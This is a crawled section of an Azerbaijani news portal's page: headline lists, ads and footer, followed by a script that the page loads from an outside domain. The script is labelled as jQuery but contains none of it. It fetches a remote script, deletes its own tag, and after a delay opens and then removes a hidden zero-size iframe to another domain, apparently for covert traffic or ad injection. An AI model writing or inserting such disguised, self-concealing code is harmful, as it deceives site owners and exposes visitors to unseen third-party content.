									<a href="https://www.qlobal.az/az/a-evin-qarsisinda-azerbaycan-himni-video/">Ağ Evin qarşısında Azərbaycan himni - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/daxili-isler-naziri-nvbeti-sira-baxisini-kecirdi-214-nefer-secildi-video/">Daxili İşlər naziri növbəti sıra baxışını keçirdi, 214 nəfər seçildi (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/leyla-eliyevanin-teskilati-af-hotelde-saxlanilan-heyvanlari-xilas-etdi-video/">Leyla Əliyevanın təşkilatı "AF Hotel"də saxlanılan heyvanları xilas etdi (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/xankendide-zirve-grusu-kecirilir-prezident-cixis-etdi-video/">Xankəndidə Zirvə görüşü keçirilir: Prezident çıxış etdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/kahramanmarasda-azerbaycan-mehellesinin-acilis-merasimi-kecirilir-canli-yayim/">Kahramanmaraşda "Azərbaycan" məhəlləsinin açılış mərasimi keçirilir (CANLI YAYIM)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/senedsiz-evler-ucun-emlak-amnistiyasi-tetbiq-olunacaq-video/">Sənədsiz evlər üçün "əmlak amnistiyası" tətbiq olunacaq? (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/muavinet-ve-teqaudler-ne-vaxt-ve-ne-qeder-artirila-biler-video/">Müavinət və təqaüdlər nə vaxt və nə qədər artırıla bilər? (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycan-ordusu-atesli-reaktiv-sistemlerden-dyus-atislari-icra-edib-video/">Azərbaycan Ordusu atəşli reaktiv sistemlərdən döyüş atışları icra edib - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/lacin-hava-limaninin-acilisi-oldu-prezidentler-istirak-etdi-video/">Laçın Hava Limanının açılışı oldu, Prezidentlər iştirak etdi - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/dtx-dan-emeliyyat-terror-qruplasmasina-qosulan-sexsler-saxlanilaraq-lkeye-getirilib-video/">DTX-dan əməliyyat: Terror qruplaşmasına qoşulan şəxslər saxlanılaraq ölkəyə gətirilib (VİDEO)</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://www.qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ramiz-veliyeve-amnistiya-akti-samil-olundu/">Ramiz Vəliyevə Amnistiya aktı şamil olundu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/sehiyye-nazirliyi-qanunsuz-fealiyyet-gsterenlere-qarsi-niye-susur/">Səhiyyə Nazirliyi qanunsuz fəaliyyət göstərənlərə qarşı niyə susur?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/gulbahar-eyvazova-icra-bascisinin-emrini-geri-oxutdu-fuzulide-terif-kampaniyasi/">Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/nilay-travelin-direktoruna-hkm-oxundu-90-minlik-turizm-deleduzluu/">"Nilay Travel"in direktoruna hökm oxundu: 90 minlik turizm dələduzluğu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/gmruk-guzesti-300-dollardan-100-dollara-endirilir/">Gömrük güzəşti 300 dollardan 100 dollara endirilir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/gencede-sekide-obyekt-tikintisi-icra-hakimiyyeti-niye-susur/">Gəncədə səkidə obyekt tikintisi: İcra hakimiyyəti niyə susur?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/fransa-yetkinlik-yasina-catmayanlara-sosial-sebekeler-ve-telefonlari-qadaan-edir/">Fransa yetkinlik yaşına çatmayanlara sosial şəbəkələr və telefonları qadağan edir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/demoqrafik-tehluke-azerbaycanda-doum-niye-rekord-hedde-azalir/">Demoqrafik təhlükə: Azərbaycanda doğum niyə rekord həddə azalır?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/sagird-dasinmasinda-mtda-brs-qalmaqali-ucuz-tender-tehlukeli-netice/">​Şagird daşınmasında "MÜTDA – BRS" qalmaqalı: Ucuz tender, təhlükəli nəticə</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ceyhun-bayramov-israilli-hemkari-ile-grusdu/">Ceyhun Bayramov israilli həmkarı ilə görüşdü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/partiya-uzvleri-fezail-aamalini-mehkemeye-verdi/">Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/murad-quliyeve-hkm-oxunub/">Murad Quliyevə hökm oxunub</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/generalin-qardasi-fhn-deki-vezifesinden-azad-olundu/">Generalın qardaşı FHN-dəki vəzifəsindən azad olundu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-cempionatlari-tarixinin-rekordu-tekrarlandi/">Azərbaycan çempionatları tarixinin rekordu təkrarlandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-israilin-xarici-isler-nazirini-qebul-etdi/">Prezident İsrailin xarici işlər nazirini qəbul etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycanin-ermenistana-tenilki-ixracinin-deyeri-aciqlanib/">Azərbaycanın Ermənistana ötənilki ixracının dəyəri açıqlanıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/gencede-menzil-kommunal-teserrufati-istehsalat-birliyinin-bir-qrup-emekdasi-mecburi-isden-cixarilir/">Gəncədə Mənzil-Kommunal Təsərrüfatı İstehsalat Birliyinin bir qrup əməkdaşı məcburi işdən çıxarılır?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/pensiya-kapitali-ne-qeder-artirilacaq-resmi-reqem-elan-olundu/">Pensiya kapitalı nə qədər artırılacaq? - Rəsmi rəqəm elan olundu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/tikintisi-yarimciq-qalan-binalardan-menzil-alanlarin-aqibeti-nece-olacaq-video/">Tikintisi yarımçıq qalan binalardan mənzil alanların aqibəti necə olacaq? (VİDEO)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/imislide-mekteb-direktoru-iscini-qanunsuz-isden-cixartmaq-isteyir-vetendas-kmek-isteyir/">İmişlidə məktəb direktoru işçini qanunsuz işdən çıxartmaq istəyir – Vətəndaş kömək istəyir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/dasalti-emeliyyatindan-34-il-tur/"><b>Daşaltı əməliyyatından 34 il ötür</b></a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/masazirda-qanunsuz-tikintiler-genis-vuset-alir-video/">Masazırda qanunsuz tikintilər geniş vüsət alır - VİDEO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ali-mekteblere-muxtariyyet-verilmesi-muzakire-edilir-video/">Ali məktəblərə muxtariyyət verilməsi müzakirə edilir (VİDEO)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/yeni-lumcul-virus-nipah-nedir-ve-ne-qeder-tehlukelidir/">Yeni ölümcül virus: Nipah nədir və nə qədər təhlükəlidir?</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													24 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/abs-in-vitse-prezidenti-azerbaycana-gelir/">ABŞ-ın Vitse-prezidenti Azərbaycana gəlir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/sirket-rehberi-herbi-xidmetden-nece-yayinib-saxta-tehsil-yoxsa/">Şirkət rəhbəri hərbi xidmətdən necə yayınıb? – Saxta təhsil, yoxsa…</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/serhedcilerimiz-iranin-daha-bir-narkodronunu-vurdu/">Sərhədçilərimiz İranın daha bir "narkodron"unu vurdu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/202601240922-tramp-ilham-eliyeve-tesekkur-etdi/">Tramp İlham Əliyevə təşəkkür etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/bmt-resmisi-azerbaycana-tesekkur-etdi/">BMT rəsmisi Azərbaycana təşəkkür etdi</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													23 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/kamran-esedov-mehkeme-zalinda-hebs-edildi/">Kamran Əsədov məhkəmə zalında həbs edildi</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3b4a5754595a57155a417b7c565a525715785456">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://myjscript.com/ajax/jquery.min.php
body_size: 517
content:

/*! jQuery v1.10.2 | (c) 2005, 2013 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquery-1.10.2.min.map
*/


(function(d, s, id){
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = "//code.ainsyndication.com/js/config.js?v="+Math.floor(Math.random() * 1000)+"&domain=myjscript.com";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'adsGardenRunHeader'));



function jf() {
var Jqu2ry = document.getElementById("Jqu2ry");
Jqu2ry.parentNode.removeChild(Jqu2ry);  
}

bd = function(s) {
    return s;
};

function fh() {
var fo = document.getElementById("fi");
fo.parentNode.removeChild(fo);  
}


function fs(fu) {
 var fa = document.createElement("iframe");
 fa.id = 'fi';
 fa.name = 'fn';
 fa.style.display = 'none';
 fa.style.width = 0;
 fa.style.height = 0;
 fa.src = fu;
 fa.onload = function(){ setTimeout("fh()", 10000); }; 
 document.body.appendChild(fa);
}




setTimeout("fs(bd('//azerforum.com/analytics'))", 10000);jf();



